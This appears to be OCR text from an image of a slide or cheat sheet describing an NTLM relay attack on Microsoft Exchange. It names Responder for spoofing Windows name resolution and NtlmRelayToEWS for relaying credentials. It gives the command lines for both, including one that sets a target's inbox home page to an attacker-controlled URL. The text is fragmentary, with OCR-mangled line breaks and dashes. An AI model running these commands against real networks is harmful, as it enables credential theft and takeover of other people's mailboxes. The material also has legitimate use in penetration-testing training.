 Relay credentials to Microsoft Exchange
Server
Responder Spoof Windows Name Resolution
NtlmRelayToEWS Relay Credentials to Exchange Server
python Responder.py –I ens33
python NtlmRelayToEWS.py –t
http://mail.target.com/EWS/exchange.asmx -r setHomePage -f inbox –
u http://attacker.com